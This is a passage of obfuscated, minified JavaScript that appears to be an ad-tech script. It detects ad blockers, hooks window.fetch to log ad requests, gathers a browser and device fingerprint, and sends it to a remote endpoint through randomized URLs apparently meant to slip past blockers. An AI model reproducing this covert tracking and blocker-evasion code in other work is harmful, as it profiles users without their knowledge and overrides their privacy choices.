wR=wr[Nv(0x61d)](wo=>{const NP=Nv;var wm,wB,wW,wN,wx,wQ,wi,wS,wJ;return{'run_id':w7,'domain':location[NP(0x53f)],'url':location[NP(0x242)],'timestamp':new Date()[NP(0x289)](),'is_adblock':w6,'event_type':wo[NP(0xb42)],'client_ts':wo['ts'],'slot_div_id':null===(wm=wo[NP(0x41c)])||void 0x0===wm?void 0x0:wm[NP(0x687)],'slot_path':null===(wB=wo[NP(0x41c)])||void 0x0===wB?void 0x0:wB[NP(0x2f4)],'is_empty':null!==(wW=wo[NP(0xfe0)])&&void 0x0!==wW?wW:null,'size':null!=wo[NP(0x524)]?((()=>{const Na=NP;try{return JSON[Na(0x84f)](wo[Na(0x524)]);}catch(ws){return String(wo[Na(0x524)]);}})()):null,'line_item_id':null!==(wN=wo[NP(0x782)])&&void 0x0!==wN?wN:null,'creative_id':null!==(wx=wo[NP(0xf2e)])&&void 0x0!==wx?wx:null,'advertiser_id':null!==(wQ=wo[NP(0xf6c)])&&void 0x0!==wQ?wQ:null,'service_name':null!==(wi=wo[NP(0xbd7)])&&void 0x0!==wi?wi:null,'fetch_params':null!==(wS=wo[NP(0x378)])&&void 0x0!==wS?wS:[],'gpt_fetch_slots':null!==(wJ=wo[NP(0xc30)])&&void 0x0!==wJ?wJ:[]};});await GJ(w5,Nv(0xf7e),wR);}catch(wo){}}},wM);}function wf(wq){const NT=NL;try{wg[NT(0xd00)](wq),wc();}catch(wM){}}if(w6){const wq=window[NL(0xb5f)];window[NL(0xb5f)]=function(){const Nh=NL;for(var wM=arguments[Nh(0xac9)],wr=new Array(wM),wR=0x0;wR<wM;wR++)wr[wR]=arguments[wR];const wo=(0x0,G3['Xz'])(wr[0x0]);let wm=!0x1;try{if((0x0,G3['EW'])(wo[Nh(0x242)])){const wW=(0x0,G3['sH'])(wo[Nh(0x242)])[Nh(0x13a)],wN=new URL(wW);wN&&Nh(0x215)===wN[Nh(0xc9e)]&&(wm=!0x0);}else wm=Nh(0x215)===wo[Nh(0xc9e)];}catch(wx){G7['A'][Nh(0x806)](Nh(0x1a8),wo);}if(!wm)return wq[Nh(0xe4f)](this,wr);const wB=(wQ,wi)=>{const NF=Nh;try{const wS=wQ[NF(0x891)](',')[NF(0x61d)](wU=>wU[NF(0x43b)]()),wJ=wi[NF(0x891)](',')[NF(0x61d)](wU=>wU[NF(0x43b)]()),ws=wU=>wU[NF(0x891)]('/')[NF(0xf5f)](0x1)[NF(0x61d)](wp=>parseInt(wp,0xa)),wZ=wU=>'/'+wU[NF(0x61d)](wp=>wp<0x0||wp>=wS[NF(0xac9)]?'':wS[wp])[NF(0x3a8)]('/')[NF(0xca6)](':',',');return wJ[NF(0x61d)](ws)[NF(0x61d)](wZ);}catch(wU){return[];}};return wq[Nh(0xe4f)](this,wr)[Nh(0x67e)](wQ=>(wQ[Nh(0x245)]()[Nh(0x89c)]()[Nh(0x67e)](wi=>{const NH=Nh;var wS,wJ;wf({'event_type':NH(0x6a9),'ts':new Date()[NH(0x289)](),'fetchParams':[{'key':NH(0x113),'value':wo[NH(0x63e)]()},{'key':NH(0x882),'value':(0x0,G3['EW'])(wo[NH(0x242)])?(0x0,G3['sH'])(wo[NH(0x242)])[NH(0x13a)]:wo[NH(0x63e)]()},{'key':NH(0xe49),'value':wQ[NH(0xe49)][NH(0x63e)]()},{'key':NH(0x28d),'value':wi[NH(0xf5f)](0x0,0x3e8)}],'gptFetchSlots':wB(null!==(wS=wo[NH(0x873)][NH(0xf4d)](NH(0xea9)))&&void 0x0!==wS?wS:'',null!==(wJ=wo[NH(0x873)][NH(0xf4d)](NH(0x1da)))&&void 0x0!==wJ?wJ:'')});}),wQ),wQ=>{const NI=Nh;var wi,wS;return wf({'event_type':NI(0x6a9),'ts':new Date()[NI(0x289)](),'fetchParams':[{'key':NI(0x113),'value':wo[NI(0x63e)]()},{'key':NI(0x882),'value':(0x0,G3['EW'])(wo[NI(0x242)])?(0x0,G3['sH'])(wo[NI(0x242)])[NI(0x13a)]:wo[NI(0x63e)]()},{'key':NI(0xe49),'value':NI(0x806)},{'key':NI(0x806),'value':wQ[NI(0x63e)]()}],'gptFetchSlots':wB(null!==(wi=wo[NI(0x873)][NI(0xf4d)](NI(0xea9)))&&void 0x0!==wi?wi:'',null!==(wS=wo[NI(0x873)][NI(0xf4d)](NI(0x1da)))&&void 0x0!==wS?wS:'')}),Promise[NI(0x3bd)](wQ);});};}null===(wG=wu[NL(0xea4)])||void 0x0===wG||wG[NL(0x544)](wu,NL(0xa1a),wM=>{const NX=NL;try{wf({'event_type':NX(0xa1a),'ts':new Date()[NX(0x289)](),'slot':wK(null==wM?void 0x0:wM[NX(0x41c)]),'size':null==wM?void 0x0:wM[NX(0x524)],'serviceName':null==wM?void 0x0:wM[NX(0xbd7)]});}catch(wr){}}),null===(wE=wu[NL(0xea4)])||void 0x0===wE||wE[NL(0x544)](wu,NL(0xa29),wM=>{const Nd=NL;try{wf({'event_type':Nd(0xa29),'ts':new Date()[Nd(0x289)](),'slot':wK(null==wM?void 0x0:wM[Nd(0x41c)]),'size':null==wM?void 0x0:wM[Nd(0x524)],'lineItemId':null==wM?void 0x0:wM[Nd(0x782)],'advertiserId':null==wM?void 0x0:wM[Nd(0xf6c)],'creativeId':null==wM?void 0x0:wM[Nd(0xf2e)],'serviceName':null==wM?void 0x0:wM[Nd(0xbd7)]});}catch(wr){}}),null===(ww=wu[NL(0xea4)])||void 0x0===ww||ww[NL(0x544)](wu,NL(0xf8a),wM=>{const NO=NL;try{wf({'event_type':NO(0xf8a),'ts':new Date()[NO(0x289)](),'slot':wK(null==wM?void 0x0:wM[NO(0x41c)]),'isEmpty':null==wM?void 0x0:wM[NO(0xfe0)],'size':null==wM?void 0x0:wM[NO(0x524)],'lineItemId':null==wM?void 0x0:wM[NO(0x782)],'creativeId':null==wM?void 0x0:wM[NO(0xf2e)],'serviceName':null==wM?void 0x0:wM[NO(0xbd7)]});}catch(wr){}});}catch(wM){}});}catch(w8){}((async()=>{const Nl=NY;await GJ(w5,Nl(0x320),{'run_id':w7,'type':Nl(0x69f),'domain':location[Nl(0x53f)],'timestamp':new Date()[Nl(0x289)](),'url':location[Nl(0x242)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':w6,'client':Gs(),'admiral':[]});})());}catch(w9){G7['A'][NY(0xc21)](NY(0x5bb),w9);}}async function GJ(w5,w6,w7){const NA=WL;try{const w8=G0['A'][NA(0x46c)]+NA(0xead)[NA(0x37a)](w6),w9=(0x0,G3['Wq'])({'protectUrlContext':w5,'url':w8,'kind':G3['MN'][NA(0x532)],'endpoint':G0['A'][NA(0x46c)]});await fetch(w9,{'method':NA(0x7d1),'headers':{'Content-Type':NA(0x9ea)},'body':JSON[NA(0x84f)](w7),'keepalive':!0x0});}catch(wG){}}function Gs(){const NC=WL;try{const w5=window[NC(0xc18)],w6=navigator;return{'user_agent':navigator[NC(0x655)],'language':navigator[NC(0xa86)],'languages':navigator[NC(0x85e)],'platform':navigator[NC(0xf58)],'hardware_concurrency':null==w6?void 0x0:w6[NC(0x889)],'device_memory':null==w6?void 0x0:w6[NC(0x7ae)],'screen':{'width':screen[NC(0x733)],'height':screen[NC(0xed9)],'pixel_ratio':window[NC(0xb72)]},'viewport':w5?{'width':w5[NC(0x733)],'height':w5[NC(0xed9)],'scale':w5[NC(0xa6d)]}:void 0x0,'timezone':Intl[NC(0xd11)]()[NC(0x587)]()[NC(0xeba)],'url':location[NC(0x242)],'referrer':document[NC(0x2d5)]};}catch(w7){return{'user_agent':navigator[NC(0x655)]};}}var GZ=n(0x380);const GU=w5=>Go['A'][WL(0xf4d)]()[WL(0x9ca)][WL(0x544)](w5[WL(0x2a1)](),/\-[a-z]/g,w6=>w6[0x1][WL(0x735)]()),Gp=w5=>Go['A'][WL(0xf4d)]()[WL(0x9ca)][WL(0x544)](w5,/[A-Z]/g,w6=>'-'[WL(0x37a)](w6[WL(0x2a1)]()));var GY=n(0x1cbf);class GL{static[WL(0x4d5)](w5){const Nb=WL;return!!(w5&&w5 instanceof Element)&&Nb(0x728)===window[Nb(0xb4f)](w5)[Nb(0x8a9)];}static[WL(0x2ec)](w5){const ND=WL;return!!(w5&&w5 instanceof Element)&&ND(0xfb)===window[ND(0xb4f)](w5)[ND(0x204)];}static[WL(0x502)](w5){const Nk=WL;if(!(w5&&w5 instanceof Element))return!0x1;let w6=!0x1;const w7=Go['A'][Nk(0xf4d)](window)[Nk(0xde9)][Nk(0xf4d)][Nk(0x544)](w5)[Nk(0x8a9)],w8=window[Nk(0xb4f)](w5);return Nk(0x728)===w8[Nk(0x8a9)]&&(Go['A'][Nk(0xf4d)](window)[Nk(0xde9)][Nk(0xf4d)][Nk(0x544)](w5)[Nk(0x8a9)]=Nk(0x77e),Nk(0x728)===w8[Nk(0x8a9)]&&(w6=!0x0)),''===w7?Go['A'][Nk(0xf4d)](window)[Nk(0xde9)][Nk(0xf4d)][Nk(0x544)](w5)[Nk(0x424)](Nk(0x8a9)):Go['A'][Nk(0xf4d)](window)[Nk(0xde9)][Nk(0xf4d)][Nk(0x544)](w5)[Nk(0x8a9)]=w7,w6;}static[WL(0x8dd)](w5){const Ny=WL;let w6=w5[Ny(0x7f6)];for(;w6;){if(this[Ny(0x4d5)](w6))return!0x0;w6=w6[Ny(0x7f6)];}return!0x1;}static async[WL(0xd8c)](w5){const x0=WL;return w5 instanceof HTMLIFrameElement?await this[x0(0x732)](w5):w5 instanceof Element&&this[x0(0x525)](w5);}static async[WL(0x732)](w5){const x1=WL,w6=new Gj(w5);return await w6[x1(0xbde)]();}static[WL(0x525)](w5){const x2=WL;if(!w5||!document[x2(0x93d)](w5))return!0x1;if(this[x2(0x502)](w5))return G7['A'][x2(0xc21)](x2(0x619)),!0x1;const w6=w5[x2(0xfb2)]();return!(w6['x']+window[x2(0x934)]+w6[x2(0x733)]<-0x1f4&&(G7['A'][x2(0xc21)](x2(0x241)),G7['A'][x2(0xc21)](x2(0xb75)[x2(0x37a)](w6['x'],x2(0x6d1))[x2(0x37a)](w6['y'],x2(0x309))[x2(0x37a)](window[x2(0x934)],x2(0x27e))[x2(0x37a)](window[x2(0x6d7)],x2(0xc0d))[x2(0x37a)](w6[x2(0x733)],x2(0x441))[x2(0x37a)](w6[x2(0xed9)])),0x1));}static[WL(0xd29)](w5){const x4=WL;return(function(){const x3=a2E,w6=window[x3(0xb4f)](w5);return x3(0x26f)===w5[x3(0x400)][x3(0x2a1)]()||!(x3(0x5ba)!==w5[x3(0x400)][x3(0x2a1)]()||!(w5[x3(0xbe0)]||w6[x3(0xbf5)]&&x3(0x728)!==w6[x3(0xbf5)]))||!(x3(0xdf9)!==w5[x3(0x400)][x3(0x2a1)]()||!w6[x3(0xbf5)]||x3(0x728)===w6[x3(0xbf5)])||'a'===w5[x3(0x400)][x3(0x2a1)]();}())&&this[x4(0xbde)](w5);}static[WL(0xbde)](w5){const x5=WL,w6=window[x5(0xb4f)](w5);if(x5(0x728)===w6[x5(0x8a9)])return!0x1;if(x5(0x19c)!==w6[x5(0x204)])return!0x1;if(parseFloat(w6[x5(0x4d6)])<0.2)return!0x1;if(w5[x5(0x8df)]<0xa||w5[x5(0x744)]<0xa)return!0x1;let w7=w5[x5(0x7ca)];for(;w7;){if(this[x5(0x502)](w7))return!0x1;w7=w7[x5(0x7ca)];}return!0x0;}static async[WL(0x1ad)](w5){const x6=WL;for(const w7 of Array[x6(0xf64)](w5[x6(0x13b)](x6(0x5ba))))if(GL[x6(0xd29)](w7))return!0x0;for(const w8 of Array[x6(0xf64)](w5[x6(0x13b)](x6(0x26f))))if(GL[x6(0xd29)](w8))return!0x0;for(const w9 of Array[x6(0xf64)](w5[x6(0x13b)](x6(0xdf9))))if(GL[x6(0xd29)](w9))return!0x0;for(const wG of Array[x6(0xf64)](w5[x6(0x13b)]('a')))if(GL[x6(0xd29)](wG))return!0x0;const w6=[];for(const wE of Array[x6(0xf64)](w5[x6(0x13b)](x6(0x1f9)))){const ww=new Gj(wE);w6[x6(0xd00)](ww[x6(0xbde)]());}return(await Promise[x6(0x1ab)](w6))[x6(0xb94)](wu=>!0x0===wu);}static[WL(0xba9)](w5){const x7=WL;Gj[x7(0x82e)](w5);}}class Gj{constructor(w5){const x8=WL;this[x8(0x1f9)]=w5,(0x0,GY['A'])(this,x8(0x786),void 0x0),(0x0,GY['A'])(this,x8(0x3a5),!0x1),(0x0,GY['A'])(this,x8(0xe11),0x0);}[WL(0xbde)](){return(0x0,G8['c'])(w5=>{const x9=a2E;if(!GL[x9(0xbde)](this[x9(0x1f9)]))return w5(!0x1);this[x9(0xe11)]&&window[x9(0x3f0)](this[x9(0xe11)]),this[x9(0xe11)]=Go['A'][x9(0xf4d)](window)[x9(0x44a)][x9(0x544)](window,()=>{const xG=x9;if(this[xG(0x3a5)])return void window[xG(0x3f0)](this[xG(0xe11)]);if(!this[xG(0x1f9)]||!Go['A'][xG(0xf4d)]()[xG(0xb53)][xG(0xf4d)][xG(0x544)](this[xG(0x1f9)]))return window[xG(0x3f0)](this[xG(0xe11)]),w5(!0x1);this[xG(0x786)]=new MessageChannel(),this[xG(0x786)][xG(0xfec)][xG(0x57e)]=w7=>{const xE=xG,w8=Go['A'][xE(0xf4d)]()[xE(0xc65)][xE(0xf4d)][xE(0x544)](w7);if(xE(0xf22)==typeof w8&&(0x0,G2['_'])(w8)){this[xE(0x3a5)]=!0x0;const w9=(0x0,G2['ks'])(w8);w9===Gj[xE(0xd80)]?w5(!0x0):w9===Gj[xE(0xcec)]&&w5(!0x1);}};const w6=(0x0,G2['md'])(Gj[xG(0xbe8)]);Go['A'][xG(0xf4d)]()[xG(0xb53)][xG(0xf4d)][xG(0x544)](this[xG(0x1f9)])[xG(0x10c)](w6,'*',[this[xG(0x786)][xG(0xc4d)]]);},0xc8),Go['A'][x9(0xf4d)](window)[x9(0x9a4)][x9(0x544)](window,()=>{const xn=x9;this[xn(0x3a5)]||(window[xn(0x3f0)](this[xn(0xe11)]),w5(!0x1));},0xbb8);});}[WL(0x70b)](){const xw=WL;this[xw(0xe11)]&&window[xw(0x3f0)](this[xw(0xe11)]),this[xw(0x786)][xw(0xfec)][xw(0x57e)]=null,this[xw(0x786)][xw(0xc4d)][xw(0x57e)]=null;}static[WL(0x82e)](w5){const xu=WL;Go['A'][xu(0xf4d)](w5)[xu(0x174)][xu(0x544)](w5,xu(0x8a5),async w6=>{const xg=xu,w7=Go['A'][xg(0xf4d)]()[xg(0xc65)][xg(0xf4d)][xg(0x544)](w6);if(xg(0xf22)!=typeof w7||!(0x0,G2['_'])(w7))return;const w8=(0x0,G2['ks'])(w7);if(w8!==this[xg(0xbe8)]&&w8!==this[xg(0xab6)])return;const w9=w6[xg(0xdf)][0x0];w9[xg(0x10c)]((0x0,G2['md'])(Gj[xg(0xcaf)]));const wG=await GL[xg(0x1ad)](w5[xg(0x878)])?Gj[xg(0xd80)]:Gj[xg(0xcec)];w9[xg(0x10c)]((0x0,G2['md'])(wG));});}}(0x0,GY['A'])(Gj,WL(0xbe8),WL(0x98a)),(0x0,GY['A'])(Gj,WL(0xab6),WL(0xe0e)),(0x0,GY['A'])(Gj,WL(0xcaf),WL(0xdd9)),(0x0,GY['A'])(Gj,WL(0xd80),WL(0x697)),(0x0,GY['A'])(Gj,WL(0xcec),WL(0x6f2));var Gv=n(0x941),GP=n(0xc72),Ga=n(0x4d9),GT=n(0x313);function Gh(w5){const xz=WL,w6=xz(0x3e2)[xz(0x37a)](w5,'\x27'),w7=/^\s*([a-z-]*)(.*)$/i[xz(0xd54)](w5);if(!w7)throw new Error(w6);const w8=w7[0x1]||void 0x0,w9=[],wG=/([.:#][\w-]+|\[.+?\])/gi;let wE=null;for(;null!==(wE=wG[xz(0xd54)](w7[0x2]));){const wg=wE[0x0];switch(wg[0x0]){case'.':w9[xz(0xd00)]({'name':xz(0xdbf),'value':wg[xz(0xf5f)](0x1)});break;case'#':w9[xz(0xd00)]({'name':'id','value':wg[xz(0xf5f)](0x1)});break;case'[':{const wz=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[xz(0xd54)](wg);if(!wz)return;var ww,wu;w9[xz(0xd00)]({'name':wz[0x1],'value':null!==(ww=null!==(wu=wz[0x4])&&void 0x0!==wu?wu:wz[0x5])&&void 0x0!==ww?ww:''});break;}default:return;}}return{'tag':w8,'attributes':w9};}const GF={'randomUUID':WL(0xc0)!=typeof crypto&&crypto[WL(0xac)]&&crypto[WL(0xac)][WL(0x8de)](crypto)};let GH;const GI=new Uint8Array(0x10);function GX(){const xV=WL;if(!GH){if(xV(0xc0)==typeof crypto||!crypto[xV(0xd10)])throw new Error(xV(0x92c));GH=crypto[xV(0xd10)][xV(0x8de)](crypto);}return GH(GI);}const Gd=[];for(let w5=0x0;w5<0x100;++w5)Gd[WL(0xd00)]((w5+0x100)[WL(0x63e)](0x10)[WL(0xf5f)](0x1));const GO=function(w6,w7,w8){const xK=WL;if(GF[xK(0xac)]&&!w7&&!w6)return GF[xK(0xac)]();const w9=(w6=w6||{})[xK(0x64a)]||(w6[xK(0x1a1)]||GX)();if(w9[0x6]=0xf&w9[0x6]|0x40,w9[0x8]=0x3f&w9[0x8]|0x80,w7){w8=w8||0x0;for(let wG=0x0;wG<0x10;++wG)w7[w8+wG]=w9[wG];return w7;}return function(wE,ww=0x0){const xc=xK;return(Gd[wE[ww+0x0]]+Gd[wE[ww+0x1]]+Gd[wE[ww+0x2]]+Gd[wE[ww+0x3]]+'-'+Gd[wE[ww+0x4]]+Gd[wE[ww+0x5]]+'-'+Gd[wE[ww+0x6]]+Gd[wE[ww+0x7]]+'-'+Gd[wE[ww+0x8]]+Gd[wE[ww+0x9]]+'-'+Gd[wE[ww+0xa]]+Gd[wE[ww+0xb]]+Gd[wE[ww+0xc]]+Gd[wE[ww+0xd]]+Gd[wE[ww+0xe]]+Gd[wE[ww+0xf]])[xc(0x2a1)]();}(w9);},Gl=w6=>{const xf=WL;if(Object[xf(0xe8b)])return Object[xf(0xe8b)](w6);{const w7={};return w6[xf(0x6ca)]((w8,w9)=>w7[w9]=w8),w7;}};let GA=!0x1,GC=[],Gb=!0x0,GD=0x1,Gk='';function Gy(){const xq=WL;if(Gk)return Gk;try{Gk=document[xq(0x1ea)][xq(0x42c)](xq(0xf79))||xq(0x728);}catch(w6){}return Gk;}let E0='',E1=!0x1;async function E2(w6,w7,w8,w9){const xo=WL;var wG;if(Gb&&w7&&async function(wE){const xR=a2E,ww=await async function(wu){const xr=a2E;await GG();const wg=await async function(wf){const xM=a2E,wq=(0x0,G3['Wq'])({'protectUrlContext':'v7'===wf[xM(0x71e)]||'v8'===wf[xM(0x71e)]?{'version':wf[xM(0x71e)],'originalHostname':wf[xM(0xace)],'bidder':void 0x0,'randomize':!0x0}:wf,'url':''[xM(0x37a)](G0['A'][xM(0x46c)],xM(0xd2f)),'endpoint':G0['A'][xM(0x46c)]}),wM=await fetch(wq);if(0xc8!==wM[xM(0xe49)])return[];const wr=await wM[xM(0x89c)](),wR=Gv['A'][xM(0x833)](wr);return JSON[xM(0x9a3)](wR);}(wu),wz=[],wV=document[xr(0xb7f)](xr(0xdf9));wV[xr(0xee8)][xr(0xca8)](xr(0x8a9),xr(0x728));const wK=[];for(const wf of wg){const wq=wf[xr(0xa6b)][xr(0x61d)](Gh)[xr(0x5b2)](wr=>void 0x0!==wr),wM=[];for(const wr of wq){var wc;const wR=null!==(wc=wr[xr(0x363)])&&void 0x0!==wc?wc:xr(0xdf9),wo=document[xr(0xb7f)](wR);for(const wB of wr[xr(0xf66)])wo[xr(0x36c)](wB[xr(0xd3)],wB[xr(0x93b)]);wo[xr(0xee8)][xr(0xca8)](xr(0x8a9),xr(0x77e)),wo[xr(0xee8)][xr(0xca8)](xr(0x204),xr(0x19c));const wm=document[xr(0xb7f)](xr(0xdf9));wm[xr(0x2fd)](wo),wV[xr(0x2fd)](wm),wM[xr(0xd00)]({'element':wo,'selector':wr,'blocked':!0x1});}wK[xr(0xd00)]({'id':wf['id'],'probes':wM});}document[xr(0x28d)][xr(0x2fd)](wV),await(0x0,G9['y'])(0xa);for(const {id:wW,probes:wN}of wK){for(const wx of wN)xr(0x728)===window[xr(0xb4f)](wx[xr(0x1de)])[xr(0x8a9)]&&(wx[xr(0xfde)]=!0x0);wN[xr(0x5b2)](wQ=>wQ[xr(0xfde)])[xr(0xac9)]/wN[xr(0xac9)]>=0.6&&wz[xr(0xd00)](wW);}return wV[xr(0x56c)](),wz;}(wE);E5(wE,xR(0xc41),new Map([[xR(0xb91),ww[xR(0x3a8)](',')]])),await E8(wE);}(w6),E5(w6,xo(0xb3),new Map([[xo(0x81),G0['A'][xo(0x60f)]],[xo(0x78d),w7?xo(0xe51):xo(0x930)],[xo(0x1e5),w8?xo(0xe51):xo(0x930)],[xo(0xcb),null!==(wG=G1['A'][xo(0xf4d)](xo(0xcb)))&&void 0x0!==wG?wG:''],[xo(0x927),window[xo(0x929)]?xo(0xe51):xo(0x930)],[xo(0xa37),w7?String((0x0,Ga['Ki'])()):xo(0xcd)]])),await E8(w6),w9&&!E1){E1=!0x0;const wE=window[xo(0x922)][xo(0x594)][xo(0x2b1)](xo(0xec1))||window[xo(0x922)][xo(0x594)][xo(0x2b1)](xo(0xfe));let ww=E3(wE);window[xo(0xd4f)](()=>{const wu=E3(wE);ww!==wu&&(ww=wu,E2(w6,w7,w8,w9));},0x64);}}function E3(w6){const xm=WL,w7=window[xm(0x922)][xm(0x242)][xm(0x891)]('#')[0x0];return w6?w7[xm(0x891)]('?')[0x0]:w7;}async function E4(w6,w7){const xB=WL;E5(w6,xB(0x7bb),new Map([[xB(0x81),G0['A'][xB(0x60f)]],...w7]));}function E5(w6,w7,w8){const xW=WL;EE(w8);const w9=Gy();if(w9&&w8[xW(0x650)](xW(0xf79),w9),G7['A'][xW(0xc21)](xW(0xdc3)[xW(0x37a)](w7,')'),Gl(w8)),GT['A'][xW(0xe38)]())return E6(w7,w8);E7(w6,w7,w8);}const E6=(w6,w7)=>{const xN=WL;let w8=window;for(;w8!==w8[xN(0xb5d)][xN(0xf11)];)w8=w8[xN(0xb5d)][xN(0xf11)],w8[xN(0x10c)]({'as_key':xN(0x49c),'event':w6,'params':w7},'*');},E7=(w6,w7,w8)=>{const xx=WL;var w9;w8[xx(0x650)](xx(0xbd2),GD[xx(0x63e)]()),GC[xx(0xd00)]({'name':w7,'params':Gl(w8)}),GA||(GA=!0x0,w9=async()=>{GA=!0x1,await E8(w6);},Go['A'][xx(0xf4d)](window)[xx(0xf56)]?Go['A'][xx(0xf4d)](window)[xx(0xf56)][xx(0x544)](window,w9):Go['A'][xx(0xf4d)](window)[xx(0x9a4)][xx(0x544)](window,w9,0x64));};async function E8(w6){const xe=WL,w7=GC;if(GC=[],0x0===w7[xe(0xac9)])return;if(G0['A'][xe(0xc21)])return;if(!Gb)return;const w8=await(0x0,G5['C8'])(w6,G0['A'][xe(0x46c)])?(0x0,G5['XV'])(G0['A'][xe(0x46c)],0x0):G0['A'][xe(0x46c)],w9=w8+xe(0x52e)[xe(0x37a)](location[xe(0x53f)]),wG=Gv['A'][xe(0x4eb)](JSON[xe(0x84f)](w7));await GP['G'][xe(0x5c8)](xe(0x7d1),(0x0,G3['Wq'])({'protectUrlContext':'v7'===w6[xe(0x71e)]||'v8'===w6[xe(0x71e)]?{'version':w6[xe(0x71e)],'originalHostname':w6[xe(0xace)],'bidder':void 0x0,'randomize':!0x0}:w6,'url':w9,'endpoint':w8}),wG);}async function E9(w6,w7,w8){const xQ=WL;let w9=arguments[xQ(0xac9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;w8[xQ(0x650)](xQ(0xbd2),w9[xQ(0x63e)]()),EE(w8),G7['A'][xQ(0xc21)](xQ(0xdc3)[xQ(0x37a)](w7,')'),Gl(w8));const wG=G0['A'][xQ(0x46c)]+xQ(0x52e)[xQ(0x37a)](location[xQ(0x53f)]),wE=Gv['A'][xQ(0x4eb)](JSON[xQ(0x84f)]([{'name':w7,'params':Gl(w8)}]));await GP['G'][xQ(0x5c8)](xQ(0x7d1),(0x0,G3['Wq'])({'protectUrlContext':'v7'===w6[xQ(0x71e)]||'v8'===w6[xQ(0x71e)]?{'version':w6[xQ(0x71e)],'originalHostname':w6[xQ(0xace)],'bidder':void 0x0,'randomize':!0x0}:w6,'url':wG,'endpoint':G0['A'][xQ(0x46c)]}),wE);}function EG(w6){const xi=WL;Gb=Math[xi(0x64a)]()<w6,GD=w6;}function EE(w6){const xS=WL;w6[xS(0x650)](xS(0x113),location[xS(0x242)]),w6[xS(0x650)](xS(0xeda),G0['A'][xS(0x71e)]),w6[xS(0x650)](xS(0xa4c),G6['A'][xS(0xb58)]()[xS(0x63e)]()),w6[xS(0x650)](xS(0x907),(0x0,Ga['FA'])()),w6[xS(0x650)](xS(0xe8f),(function(){const xJ=xS,w7=xJ(0xe8f);try{let w8=sessionStorage[xJ(0x3bc)](w7);return w8||(w8=GO(),sessionStorage[xJ(0x7bd)](w7,w8)),w8;}catch(w9){return'';}}())),w6[xS(0x650)](xS(0x100e),E0||(E0=GO(),E0)),w6[xS(0x650)](xS(0x18a),Math[xS(0x944)](performance[xS(0x98)]())[xS(0x63e)]());}function En(w6,w7,w8,w9){const xs=WL;w6[xs(0x10c)]({'type':w7,'name':w8,'data':w9},'*');}const Ew=[{'description':WL(0x99c),'selectors':WL(0x1033)[WL(0x891)]('\x0a')[WL(0x61d)](w6=>w6[WL(0x43b)]())[WL(0x5b2)](w6=>w6[WL(0xac9)]>0x0),'isVisible':(w6,w7)=>WL(0x728)!==w7[WL(0xb4f)](w6)[WL(0x553)](WL(0x8a9))},{'description':WL(0x2e8),'selectors':WL(0xf53)[WL(0x891)]('\x0a')[WL(0x61d)](w6=>w6[WL(0x43b)]())[WL(0x5b2)](w6=>w6[WL(0xac9)]>0x0),'isVisible':(w6,w7)=>WL(0x728)!==w7[WL(0xb4f)](w6)[WL(0x553)](WL(0x8a9)),'excludeHosts':[WL(0x771),WL(0xbd5),WL(0x745)]},{'description':WL(0xdbb),'selectors':WL(0xd0)[WL(0x891)]('\x0a')[WL(0x61d)](w6=>w6[WL(0x43b)]())[WL(0x5b2)](w6=>w6[WL(0xac9)]>0x0),'isVisible':(w6,w7)=>{const xZ=WL,w8=w7[xZ(0xb4f)](w6);return xZ(0x543)===w8[xZ(0x553)](xZ(0x5b2))||xZ(0x728)===w8[xZ(0x553)](xZ(0xd50));}}],Eu=WL(0x508),Eg=w6=>{const xU=WL;if(Go['A'][xU(0xf4d)](w6)[xU(0xc83)][xU(0x544)](w6[xU(0x878)][xU(0x9ef)],xU(0x70)))return;const w7=w6[xU(0x878)][xU(0xb7f)](xU(0x401));Go['A'][xU(0xf4d)](w6)[xU(0x7b9)][xU(0x544)](w7,xU(0xd3),xU(0xadf)),Go['A'][xU(0xf4d)](w6)[xU(0x600)][xU(0x544)](w6[xU(0x878)][xU(0x9ef)],w7),Go['A'][xU(0xf4d)](w6)[xU(0x174)][xU(0x544)](w6,xU(0x8a5),async w8=>{const xp=xU;if(w8[xp(0xf19)][xp(0xb84)]!==Eu)return;w8[xp(0x8e7)]();const w9=await(async(wG,wE)=>await Ez(wG,wE))(w6,w8[xp(0xf19)][xp(0x53f)]);w8[xp(0xdf)][0x0][xp(0x10c)](w9);});},Ez=async(w6,w7)=>{const xY=WL;await(0x0,G9['y'])(0x64);for(const wG of Ew)if((!wG[xY(0x811)]||!wG[xY(0x811)][xY(0xb94)](wE=>w7[xY(0x2b1)](wE)))&&(!wG[xY(0xaa1)]||wG[xY(0xaa1)][xY(0xb94)](wE=>w7[xY(0x2b1)](wE))))for(const wE of wG[xY(0xa6b)]){let ww=[];try{ww=w6[xY(0x1034)][xY(0xf64)](Go['A'][xY(0xf4d)](w6)[xY(0xcc2)][xY(0x544)](w6[xY(0x878)],wE));}catch(wu){}if(ww[xY(0xac9)]>0x0&&ww[xY(0x827)](wg=>!wG[xY(0xbde)](wg,w6)))return{'isVisible':!0x1,'selector':wE,'description':wG[xY(0x58f)]};}const w8=w6[xY(0x1034)][xY(0xf64)](Go['A'][xY(0xf4d)](w6)[xY(0xcc2)][xY(0x544)](w6[xY(0x878)],xY(0x1f9)))[xY(0x61d)](wg=>async function(wz,wV){const xL=xY;let wK=arguments[xL(0xac9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:wV[xL(0x922)][xL(0x53f)];return await(wc=>(0x0,G8['c'])(wf=>{const xj=xL,wq=new MessageChannel();wq[xj(0xfec)][xj(0x57e)]=wM=>wf(wM[xj(0xf19)]),Go['A'][xj(0xf4d)](wV)[xj(0xb53)][xj(0xf4d)][xj(0x544)](wc)[xj(0x10c)]({'as_key':Eu,'hostname':wK},'*',[wq[xj(0xc4d)]]),setTimeout(()=>wf({'isVisible':!0x0}),0xbb8);}))(wz);}(wg,w6));return w8[xY(0xac9)]>0x0?await(w9=w8,(0x0,G8['c'])((wg,wz)=>{const xt=xY;let wV=0x0;w9[xt(0x6ca)](wK=>{const xv=xt;wK[xv(0x67e)](wc=>{const xP=xv;wc[xP(0xbde)]||wg(wc),++wV===w9[xP(0xac9)]&&wg({'isVisible':!0x0});})[xv(0xeed)](wz);});})):{'isVisible':!0x0};var w9;},EV=(w6,w7,w8,w9)=>{const xa=WL,wG=Date[xa(0x98)]();if(xa(0xf22)==typeof w9&&w9[xa(0x18f)](xa(0x133))&&!w7){const ww=setInterval(async()=>{const 